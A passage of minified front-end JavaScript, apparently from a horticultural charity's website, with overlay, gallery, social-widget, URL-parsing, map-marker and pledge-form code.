t=f(".social-fb"),n=t.find(".facebookTrigger"),i=f(".social-twitter"),a=i.find(".twitterTrigger"),o=f(".bookmark"),r=o.find(".bookmarkTrigger"),s="440px",l="206px",c=function(){t.removeClass("selected"),i.removeClass("selected"),o.removeClass("selected")};n.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),t.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){t.removeClass("selected")}}),a.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),i.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){i.removeClass("selected")}}),r.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),o.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){o.removeClass("selected"),o.children("a").remove(),o.append("<span />")}})},t.imageResizer=function(e){},t.galleryMouseover=function(e){e.find(".foreground"),e.find("img");e.each(function(e){var t=f(this),n=t.find(".foreground");t.bind("mouseenter",function(){n.css("display","block")}),n.bind("mouseleave",function(){n.css("display","none")})})},t.facebookIntegration=function(t){var e,n,i;e=document,n="facebook-jssdk",i=e.getElementsByTagName("script")[0],e.getElementById(n)||((e=e.createElement("script")).id=n,e.src="//connect.facebook.net/en_US/all.js#xfbml=1",i.parentNode.insertBefore(e,i)),window.fbAsyncInit=function(){FB.init({appId:"427511157320803",channelUrl:"rhs",status:!1,cookie:!1,xfbml:!1}),FB.Event.subscribe("edge.create",function(e){t.children("a").remove(),t.append("<span />")})}},t.twitterIntegration=function(t){window.twttr=function(e,t){var n,i=e.getElementsByTagName("script")[0];if(!e.getElementById(t))return(e=e.createElement("script")).id=t,e.src="//platform.twitter.com/widgets.js",i.parentNode.insertBefore(e,i),window.twttr||(n={_e:[],ready:function(e){n._e.push(e)}})}(document,"twitter-wjs"),twttr!=n&&twttr.ready!=n&&twttr.ready(function(e){e.events.bind("tweet",function(e){t.children("a").remove(),t.append("<span />")})})},t.galleryItemHover=function(e){var i="hovered",a=function(e){window.location.href=e},o=function(e,t){e.css("height",t)},r=function(e,t){e.addClass(i),t.stop().animate({height:"100%"},700)},s=function(e,t,n){t.stop().animate({height:n},700,function(){e.removeClass(i)})};e.each(function(){var e=f(this),t=e.find(".headers-block"),n=t.height(),i=t.find(".gallery-item-see-more").attr("href");o(t,n),e.bind("click",function(){a(i)}),e.bind("mouseenter",function(){r(e,t)}),e.bind("mouseleave",function(){s(e,t,n)})})},f(function(){var e=t.vars.selectors;t.vars.config;t.initUI([{func:t.searchBox,test:e.SEARCH_BOX},{func:t.exploreRHS,test:e.EXPLORE_RHS},{func:t.accountPanel,test:e.ACCOUNT},{func:t.placeholder},{func:t.expandable},{func:t.seeMore,test:e.SEE_MORE},{func:t.fixIeDOM},{func:t.fixIeDOM,test:e.FIX_DOM},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:t.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB},{func:t.searchExpander,test:e.FIND_CONTAINER},{func:t.videoPlayer,test:e.VIDEO_PLAYER},{func:t.audioPlayer,test:e.AUDIO_PLAYER},{func:t.tooltip,test:e.TOOLTIP2},{func:t.tooltip,test:e.AGM_TOOLTIP},{func:t.galleryOverlay,test:e.GALLERY_OVERLAY},{func:t.heroInit,test:e.HERO_CONTAINER},{func:t.expandableBlock,test:e.EXPANDABLE_BLOCK},{func:t.expandAnswer,test:e.EXPAND_ANSWER},{func:t.createCalendar,test:e.CALENDAR},{func:t.imagesLoader,test:e.HERO_IMAGES},{func:t.socialMediaOverlay,test:e.SOCIALS},{func:t.imageResizer,test:e.IMAGE_100_PERCENT},{func:t.galleryMouseover,test:e.GALLERY_ELEMENT},{func:t.facebookIntegration,test:e.FACEBOOK_ELEMENT},{func:t.twitterIntegration,test:e.TWITTER_ELEMENT},{func:t.galleryItemHover,test:e.GALLERY_ITEM}]),document.documentElement.className=document.documentElement.className.replace(/\bdom-loading\b/,"dom-ready")})}(jQuery,RHS),function(e){"function"==typeof define&&define.amd?define(e):window.purl=e()}(function(){var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},o=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],n={anchor:"fragment"},r={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},s=/^[0-9]+$/;function l(e,t){if(0===e[t].length)return e[t]={};var n,i={};for(n in e[t])i[n]=e[t][n];return e[t]=i}function c(e,t,n,i){var a,o=e.shift();o?(a=t[n]=t[n]||[],"]"==o?p(a)?""!==i&&a.push(i):"object"==typeof a?a[function(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}(a).length]=i:t[n]=[t[n],i]:(~o.indexOf("]")&&(o=o.substr(0,o.length-1)),c(e,a=!s.test(o)&&p(a)?l(t,n):a,o,i))):p(t[n])?t[n].push(i):"object"==typeof t[n]||void 0===t[n]?t[n]=i:t[n]=[t[n],i]}function d(e,t,n){if(~t.indexOf("]"))c(t.split("["),e,"base",n);else{if(!s.test(t)&&p(e.base)){var i,a={};for(i in e.base)a[i]=e.base[i];e.base=a}""!==t&&(o=e.base,r=n,void 0===(t=o[n=t])?o[n]=r:p(t)?t.push(r):o[n]=[t,r])}var o,r;return e}function u(e){return function(e,t){var n=0,i=e.length>>0,a=arguments[2];for(;n<i;)n in e&&(a=t.call(void 0,a,e[n],n,e)),++n;return a}(String(e).split(/&|;/),function(e,t){try{t=decodeURIComponent(t.replace(/\+/g," "))}catch(e){}var n=t.indexOf("="),i=function(e){for(var t,n,i=e.length,a=0;a<i;++a)if("]"==(n=e[a])&&(t=!1),"["==n&&(t=!0),"="==n&&!t)return a}(t),a=t.substr(0,i||n),n=(n=t.substr(i||n,t.length)).substr(n.indexOf("=")+1,n.length);return""===a&&(a=t,n=""),d(e,a,n)},{base:{}}).base}function p(e){return"[object Array]"===Object.prototype.toString.call(e)}function A(e,t){return 1===arguments.length&&!0===e&&(t=!0,e=void 0),t=t||!1,{data:function(e,t){for(var e=decodeURI(e),n=r[t?"strict":"loose"].exec(e),i={attr:{},param:{},seg:{}},a=14;a--;)i.attr[o[a]]=n[a]||"";return i.param.query=u(i.attr.query),i.param.fragment=u(i.attr.fragment),i.seg.path=i.attr.path.replace(/^\/+|\/+$/g,"").split("/"),i.seg.fragment=i.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),i.attr.base=i.attr.host?(i.attr.protocol?i.attr.protocol+"://"+i.attr.host:i.attr.host)+(i.attr.port?":"+i.attr.port:""):"",i}(e=e||window.location.toString(),t),attr:function(e){return void 0!==(e=n[e]||e)?this.data.attr[e]:this.data.attr},param:function(e){return void 0!==e?this.data.param.query[e]:this.data.param.query},fparam:function(e){return void 0!==e?this.data.param.fragment[e]:this.data.param.fragment},segment:function(e){return void 0===e?this.data.seg.path:(e=e<0?this.data.seg.path.length+e:e-1,this.data.seg.path[e])},fsegment:function(e){return void 0===e?this.data.seg.fragment:(e=e<0?this.data.seg.fragment.length+e:e-1,this.data.seg.fragment[e])}}}return(A.jQuery=function(i){null!=i&&(i.fn.url=function(e){var t,n="";return A(n=this.length?i(this).attr(void 0!==(t=(t=this[0]).tagName)?a[t.toLowerCase()]:t)||"":n,e)},i.url=A)})(window.jQuery),A}),function(u,p,A){function a(e,t){dataLayer.push({event:"imageGallery",eventCategory:"Imagegallery",eventAction:e,eventLabel:document.location.href,eventValue:t})}p.vars.selectors=u.extend(p.vars.selectors,{CLICK_LOADER:".click-loader",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".page .fancy-checkbox, .page .fancy-radio, .framedpage .fancy-checkbox, .framedpage .fancy-radio,.fancy-checkbox, .fancy-radio",VIDEO:"a.video",VIDEOLINK:"a.video-link, a.ace-video-link",GALLERYOVERLAYLINK:"a.gallerylink",TAGSOVERLAY:"a.tag-overlay",NEWSLETTER_SIGNUP:".sign-up.newsletter-subscribe",ADD_BOOKMARK:".add-bookmark-trigger",TOOLTIP3:".page .more-info, .framedpage .more-info",FADE_OUT:".page .autofadeout, .framedpage .autofadeout",CLOSE_PARENT_CB:".framedpage .close-cb",HOVER_TOGGLE:".hover-toggle",VALUE_CHANGE_POSTBACK:".change-postback",FACET_CTRL_CONTAINER:".facet-ctrl-container:not(:has(input))",FACET_CTRL_CONTAINER_COLLAPSED:".facet-ctrl-container:has(input:checked) .collapsed a",NURSERY_SHOWONMAP_LINKS:"a.nursery-show-map",SEARCH_AUTO_COMPLETE:".search-auto-complete",LAZYLOAD_IMAGES:".lazy, .Lazy",TEXTBOX_SUBMIT_ENTER_KEY:"input.enterkey-enable",IMAGES_WITHOUT_TITLE:'img[alt!=""]',APPLY_GA_LOGIC:"body",FINDGARDEN_LIST_SELECTION:".data-garden-listselection",FINDGARDEN_SORT_CTRL:"input[name='gfSort']",ADVICE_PROFILE_IMAGE_RESIZE:"div.header-teaser",PLANT_SEARCH_FORM:"div.ajaxSearchForm",PLANT_SEARCH_DETAILS:"div.ajaxSearchDetails",PLANT_SEARCH_RESULT:"div.find-plant-form-left",CONTACT_US_FORM:"div.data-contact-us-form",ADVICE_IMG_GALLERY:"div.adviceGallaryContainer",GETINVOLVED_RESULTS:"div.data-getinvolved-results",SHOW_OVERLAY:".show-overlay, .click-loader",GETINVOLVED_DRAWER:"div.data-find-comms",PLEDGE_FORM:"div#pledgeFormContainer",PLEDGE_COUNTER:"div.pledge-counter",ACCOUNT_SIGNIN:"div#userSing-InPanel",ACCOUNT_PANEL:"div#userAccountpanel",MENU_WHATSON_FORM:".nav-site .whatsonform",PLANT_FORMATED_NAME_CAPITALIZATION:".Plant-formated-Name"}),p.PlantCapitaliseTitle=function(e){e.each(function(e){var t=function(e){var t=e.match("'(.*)'");if(null==t||0==t.length)return e;var a=t[0].split(" ");for(i=0;i<a.length;i++)0<a[i].indexOf(".")&&(a[i]=a[i].toUpperCase());var o="";for(n=0;n<a.length;n++)o+=a[n],o+=" ";return e.replace(t[0],o)}(u(this).html());u(this).html(t)})},p.overlay=function(e,t){t&&t.$content.length&&(t.$content.css("display","none"),e.colorbox({inline:!0,href:t.$content,opacity:.73,onOpen:function(){t.$content.css("display","block")},onComplete:function(){t.onComplete&&t.onComplete(),u("#cboxTitle").remove()},onCleanup:function(){t.$content.css("display","none")}}))},p.galleryOverlay=function(e){e.click(function(e){e.preventDefault();var t=[];u.ajax({url:jQuery(this).attr("href"),type:"GET",success:function(e){u(e).find(".gallery-overlay").each(function(){var e="";u(this).data("author").length&&(e=e+"<strong>Photograph by</strong> "+u(this).data("author")+"<br>"),u(this).attr("title")&&(e+=u(this).attr("title")),t.push({src:u(this).attr("href"),title:e})})},complete:function(){u.magnificPopup.open({items:t,type:"image",mainClass:"mfp-fade",overflowY:"hidden",removalDelay:500,closeBtnInside:!0,closeMarkup:'<button class="mfp-close" title="Close (Esc)"><span class="close close--overlay mfp-close"></span></button>',tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image"},callbacks:{open:function(){a("Open",this.currItem.data.src)},change:function(){this.isOpen&&(this.wrap.addClass("mfp-open"),a("Next",this.currItem.data.src))},close:function(){a("Close","")}}})}})})},p.executeOnURIMatch=function(e,t){var n=window.location;!0===e(n)&&t(n)},p.formOverlay=function(e,t){t.length&&p.overlay(e,{$content:t,onComplete:function(){u("#cboxOverlay, #colorbox").appendTo("form"),p.selectBox(t.find(".fancy-select")),p.fancyCheckboxRadio(t.find(".fancy-checkbox, .fancy-radio")),p.tooltip(t.find(".more-info"))}})},p.iframeOverlay=function(e,n){e.each(function(e){var t=u(this).attr("href");typeof t!=typeof A&&!1!==t&&u(this).attr("href").length&&(n?n.href=u(this).attr("href"):n={href:u(this).attr("href")},p.iframeOverlayUrl(u(this),n))})},p.iframeOverlayUrl=function(e,n){n&&n.href&&n.href.length&&e.each(function(e){var t=n.href+(-1==n.href.indexOf("?")?"?framed=true":"&framed=true");u(this).colorbox({iframe:!0,href:t,opacity:.73,scrolling:!1,fastIframe:!1,overlayClose:!1,innerWidth:void 0===n.width?640:n.width,innerHeight:void 0===n.height?360:n.height,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){n.onComplete&&n.onComplete()},onCleanup:function(){p.refreshRequired&&!0===p.refreshRequired&&window.location.reload()}})})},p.confirm=function(e,t){var n;t&&t.confirmMessage.length&&t.callback.length&&(n='<div class="'+e.attr("id")+'confirmmsg"></div>',e.colorbox({html:n,opacity:.73,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){u("."+e.attr("id")+"confirmmsg .yes").bind("click",function(){t.callbackParameters.length?t.callback(callbackParameters):t.callback()}),u("."+e.attr("id")+"confirmmsg .no").bind("click",function(){u.fn.colorbox.close()}),t.onComplete&&t.onComplete()}}))},p.clickLoader=function(e,t){e.bind("click",p.showClickLoader)},p.showClickLoader=function(){var e=u("#clickLoaderOverlay"),t=u("#clickLoaderGraphic");0<e.length&&0<t.length?(e.removeClass("hide-loader"),e.addClass("show-loader"),t.removeClass("hide-loader"),t.addClass("show-loader")):u("body").append('<div id="clickLoaderOverlay" class="show-loader"></div><div id="clickLoaderGraphic" class="show-loader"></div>')},p.removeClickLoader=function(){u("#clickLoaderOverlay").removeClass("show-loader"),u("#clickLoaderOverlay").addClass("hide-loader"),u("#clickLoaderGraphic").removeClass("show-loader"),u("#clickLoaderGraphic").addClass("hide-loader")},p.switchView=function(e,t){e.bind("click",function(){return t&&t.hideElementSelectors&&t.showElementSelectors&&0<t.hideElementSelectors.length&&0<t.showElementSelectors.length&&(u.each(t.hideElementSelectors,function(e,t){u(t).css("display","none")}),u.each(t.showElementSelectors,function(e,t){u(t).css("display","block")})),void 0===t.returnValue||t.returnValue})},p.switchViewHideShow=function(e,t){e.bind("click",function(){return t&&"S"==t.ShowHideType&&(u(t.ElementSelector).css("display","block"),void 0!==t.returnValue&&(u(t.MessagePanel).css("display","none"),u(t.ShowHidePara).css("display","none"),u(t.MessageElm).text(""),t&&1==t.Scroll&&u("html").animate({scrollTop:"300px"}))),t&&"H"==t.ShowHideType&&(u(t.MessagePanel).css("display","none"),u(t.ElementSelector).css("display","none"),void 0!==t.returnValue&&(u(t.ShowHidePara).css("display","block"),u(t.MessageElm).text(""),t&&1==t.Scroll&&(u("html").animate({scrollTop:"0px"}),u("#plcNoMembershipNumber").css("display","none"),u("#plcNoMembershipSurname").css("display","none"),u("#plcNoMembershipPostcode").css("display","none"),u("#plcGeneralError").css("display","none"),u("#lbGeneralError").text("")))),void 0===t.returnValue||t.returnValue})},p.switchViewWithSuccessMessage=function(e,t){setTimeout(function(){u(t.ElementMessage).fadeOut(1e3)},3e3),setTimeout(function(){e.fadeOut(1400)},1e3)},p.remove=function(e,t){e.bind("click",function(){return t&&t.removeElementSelectors&&0<t.removeElementSelectors.length&&u.each(t.hideElementSelectors,function(e,t){u(t).remove()}),!1})},p.fadeOut=function(e){e.delay(2e3).fadeTo(2e3,0,function(){e.slideUp(500,function(){e.remove()})})},p.refreshParent=function(){parent&&parent.location.reload()},p.redirectParent=function(e){parent&&(window.parent.location.href=e)},p.redirectParentTimed=function(e){parent&&setTimeout(function(){window.parent.location.href=e},4e3)},p.ToTopOfPage=function(){setTimeout("window.scrollTo(0, 0)",0)},p.waitingTimer=function(){alert("test"),u("div[id$=cboxLoadingGraphic]").css("display","block"),u("#cboxLoadingGraphic").css("display","block"),alert("test1")},p.openOverlayPageInvokingClickEvent=function(){parent&&u("#clickid").click()},p.setRefreshFlagOnParent=function(){parent&&parent.RHS&&(parent.RHS.refreshRequired=!0)},p.closeParentColorbox=function(e){e.bind("click",function(){return parent&&parent.$.fn.colorbox.close(),!1})},p.scrollToElement=function(e){u("html, body").animate({scrollTop:e.offset().top},"slow")},p.hoverToggle=function(e){e.each(function(){var e=u(this),t=e.find(".ht-target");t.length&&(t.css("display","none"),hideHoverTarget=function(e){e.length&&e.css("display","none")},e.on("mouseover.hovertoggle, click.hovertoggle",function(e){t.css("display","block")}),e.on("mouseleave.hovertoggle, blur.hovertoggle",function(e){u("html").hasClass("lt-ie9")?"mouseleave"!=e.type||t.is(":focus")||hideHoverTarget(t):"mouseleave"!=e.type||t.is(":focus")?"blur"==e.type&&hideHoverTarget(t):setTimeout(function(){t.is(":hover")||hideHoverTarget(t)},200)}))})},p.changePostback=function(e){e.each(function(e){var t=u(this).attr("name");t.length&&u(this).on("change",function(e){p.showClickLoader(),__doPostBack(t,"")})})},p.GetQueryString=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null==e?"":decodeURIComponent(e[1].replace(/\+/g," "))},p.GetQueryStringAsArray=function(o){return window.location.href.split(/[?&]/).reduce(function(e,t,n){var i=t.split("="),a=i[0],t=decodeURIComponent(i[1]);return i[1]&&a!=A&&a==o&&(e[a]=e[a]||[],e[a].push(t)),e},{})},p.GetQueryStringAsObject=function(){for(var e=location.search.substr(1).split("&"),t={},n=0;n<e.length;n++){var i=e[n].split("=");t[i[0]]=decodeURIComponent(i[1])}return t},p.Serialize=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)&&e[t]!=A)if(e[t]instanceof Array)for(var i in e[t])n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t][i]));else""!=encodeURIComponent(e[t])&&n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&")},p.UpdateQueryStringParameter=function(e,t,n){var i=new RegExp("([?|&])"+t+"=.*?(&|$)","i");return separator=-1!==e.indexOf("?")?"&":"?",e.match(i)?e.replace(i,"$1"+t+"="+n+"$2"):e+separator+t+"="+n},p.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=u(this),n=u(".tooltip-trigger",t),i=u(".tooltip",t),e=u(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r);e=-(t.find(".tooltip").height()+75);t.find(".tooltip").css("margin-top",e+"px")});t.offset();n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),u("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),u("body").on("click.tooltip",function(e){u(e.target).hasClass("tooltip-trigger")||u(e.target).closest(".tooltip").length||o()}),u(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},p.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");u("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=u(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=u("label[for="+n+"]"),n=u("a#"+n+"_anchor");t.attr("data-enable-getpostback")!=A?t.attr("data-query-excludequreryparam")!=A&&"true"==t.attr("data-query-excludequreryparam")?window.location=p.UpdateQueryStringParameter(window.location.pathname,t.attr("data-query-name"),u(e.data.input).val()):window.location=p.UpdateQueryStringParameter(window.location.href,t.attr("data-query-name"),u(e.data.input).val()):t.attr("data-enable-postback")!=A&&__doPostBack(t.attr("id"),t.is(":checked")?"false":"true"),"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"!=a||t.is(":disabled")?"radio"==a&&(t.prop("checked",!0).focus(),u('a[data-inputname="'+i+'"]').removeClass(r),n.addClass(r),u('label[data-inputname="'+i+'"]').removeClass(r),o.addClass(r)):t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)),t.attr("onclick")!=A&&-1!=t.attr("onclick").indexOf("__doPostBack")&&__doPostBack(t.attr("name"),"")},t=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),e.attr("onchange"),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=u(t),i=n.attr("id"),a=n.attr("name"),o=u("label[for="+i+"]"),r=u(".fancy-content",o),t=u("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),n.attr("type")!=A&&("radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label"))),r.length?(t.html(r.html()),r.remove(),o.html(u.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}),u('a[href="#"].fancy-radio').click(function(e){e.preventDefault()})}),t(),d()},p.hideEmptyFacets=function(e){e.hide()},p.expandSelectedFacets=function(e){e.click()},p.defaultLatlng=A,p.markerBounds,p.minZoomLevel=1,p.visibleMarkers=[],p.markersArray={},p.allMarkersArray=[],p.activeInfoWindow=A,p.getBoundsZoomLevel=function(){var e=u("#map_canvas"),t={height:e.height(),width:e.width()},n=256,i=256;function a(e){e=Math.sin(e*Math.PI/180),e=Math.log((1+e)/(1-e))/2;return Math.max(Math.min(e,Math.PI),-Math.PI)/2}function o(e,t,n){return Math.floor(Math.log(e/t/n)/Math.LN2)}var r=p.markerBounds.getNorthEast(),s=p.markerBounds.getSouthWest(),e=(a(r.lat())-a(s.lat()))/Math.PI,s=r.lng()-s.lng(),s=(s<0?360+s:s)/360,e=o(t.height,n,e),s=o(t.width,i,s);return Math.min(e,s,21)},p.getDistance=function(e,t){function n(e){return e*Math.PI/180}var i=n(t.lat()-e.lat()),a=n(t.lng()-e.lng()),a=Math.sin(i/2)*Math.sin(i/2)+Math.cos(n(e.lat()))*Math.cos(n(t.lat()))*Math.sin(a/2)*Math.sin(a/2);return 6378137*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))/1609.344},p.isMarkerLocationFree=function(e){for(var t=0,n=p.allMarkersArray.length;t<n;t++)if(p.allMarkersArray[t].getPosition().equals(e))return p.visibleMarkers.push(p.allMarkersArray[t]),!1;return!0},p.clearsMarkers=function(){for(var e=0;e<p.allMarkersArray.length;e++)p.allMarkersArray[e].setMap(null);p.allMarkersArray=[]},p.clearsMarkers=function(e){for(var t=0;t<p.allMarkersArray.length;t++)p.allMarkersArray[t].setMap(null);p.allMarkersArray=[]},p.setupMap=function(e){p.map=new google.maps.Map(document.getElementById("map_canvas"),{zoom:e,minZoom:p.minZoomLevel,center:p.defaultLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapMaker:!1})},p.plotPointWithMarker=function(e,t,n){p.markersArray[t]=e,p.allMarkersArray.push(e);var i=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){p.activeInfoWindow!=A&&p.activeInfoWindow.close(),(p.activeInfoWindow=i).open(p.map,e)})},p.plotPoint=function(e,t,n,i,a,o,r){t=new google.maps.LatLng(e,t),r=new google.maps.Marker({position:t,map:p.map,title:n,icon:r});p.plotPointWithMarker(r,o,i)},p.showOnMap=function(e){e.click(function(){var e=u(this).attr("data-id");google.maps.event.trigger(p.markersArray[e],"click")})},p.inputEnterKey=function(e){e.each(function(e,n){u(n).keypress(function(e){var t;13==(e||window.event).keyCode&&(u(n).attr("data-fireusingsibling")!=A?u(n).siblings("input").click():(t="#"+u(n).attr("data-defaultbuttonname"),u(t).click()),e.preventDefault())})})},p.SetupCookieCompLaw=function(e){jQuery.cookieCuttr({cookieDeclineButton:!1})},p.assignTitleToImages=function(e){u(e).each(function(){var e=u(this);!e.attr("title")&&e.attr("alt")&&e.attr("title",e.attr("alt"))})},p.PromoteExplorerNav=function(){"rhs_cookie_highlight"==jQuery.cookie("rhs_cookie_highlight")?jQuery("div.highlight-feature").css("visibility","hidden"):(jQuery("div.highlight-feature").css("visibility","visible"),jQuery("a.highlight-close").click(function(e){e.preventDefault(),jQuery("div.highlight-feature").css("visibility","hidden"),jQuery.cookie("rhs_cookie_highlight","rhs_cookie_highlight",{expires:365,path:"/"})}))},p.AdviceProfileImageResize=function(e){var t=u("div.img-full img",e);320<t.width()&&213<e.height()&&t.css({width:"100%","margin-left":"-94px"})},p.gaLogicApply=function(){},p.lazyLoadImages=function(e){e.lazyload()},p.PlantSearchForm=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.PlantSearchDetails=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.postCodeFinder=function(e){e.contactusSubmit!=A&&e.contactusSubmit(),e.postCodeFinder()},p.getInvolved=function(e){e.getInvolved()},p.LoginRegWaitingImg=function(e){e.click(function(e){u("div#cboxLoadingGraphic").show()})},p.adviceGallaryShow=function(e){e.RHSAdviceImgFader({slideDur:7e3,fadeDur:1e3})},p.getInvolvedDrawer=function(e){u("#btn_GISearch",e).click(function(){var n,e=u("#tbGIPostcode").val(),t=u("#ddlDistance").val();""!=e&&e!=u("#tbGIPostcode").attr("placeholder")?(n="",u.each(u("#groupfilters a"),function(e,t){u(t).hasClass("fancy-checked")&&(n+=u(t).siblings("input").val()+" ")}),0!=p.GetInvolvedDrawerSelectedLat?window.location="/communities/Get-Involved-Search-Results?lat="+p.GetInvolvedDrawerSelectedLat+"&lng="+p.GetInvolvedDrawerSelectedLng+"&Postcode="+e+"&Distance="+t+"&groupType="+n:window.location="/communities/Get-Involved-Search-Results?Postcode="+e+"&Distance="+t+"&groupType="+n):u("#postCodeRequired").show()});var t=new google.maps.places.Autocomplete(document.getElementById("tbGIPostcode"),{types:["(regions)"],componentRestrictions:{country:"gb"}});google.maps.event.addListener(t,"place_changed",function(){var e=t.getPlace();p.GetInvolvedDrawerSelectedLat=e.geometry.location.lat(),p.GetInvolvedDrawerSelectedLng=e.geometry.location.lng()})},p.GetInvolvedDrawerSelectedLat=0,p.GetInvolvedDrawerSelectedLng=0,p.GetPledgeCount=function(){u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/GetPledgeCount",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},success:function(e){var t=e.d.Target,n=e.d.ProgressCount,e=e.d.ProgressPercent;u(".count-small").css("padding-right","50%"),u(".progress-bar .progress-meter").css("width",e+"%"),u(".count-small").html(n),u(".count").html(n),u(".count1").html(n),u(".target").html(t),u(".target").html(t),30<=e?(u(".count").css("opacity","1"),u(".count-small").css("opacity","0")):(u(".count").css("opacity","0"),u(".count-small").css("opacity","1"))}})},p.RetrievePledges=function(){var e=u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/RetrievePledges",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'topN':"+e+"}",success:function(e){u("#displayPledges").setTemplate(u("#DisplayPledgeList").html(),[],{filter_data:!1}),u("#displayPledges").processTemplate(e.d)}})},p.PledgeCounter=function(e){p.GetPledgeCount(),p.RetrievePledges()},p.PledgeForm=function(t){t.find(".pledge-form-part-two").hide(),setTimeout(function(){t.find("div#pledgeFormloading").hide()},2e3),t.find("input.pledgeItemSel").on("change",function(){this.checked&&(t.find(".pledge-form-part-two").show(),u("html, 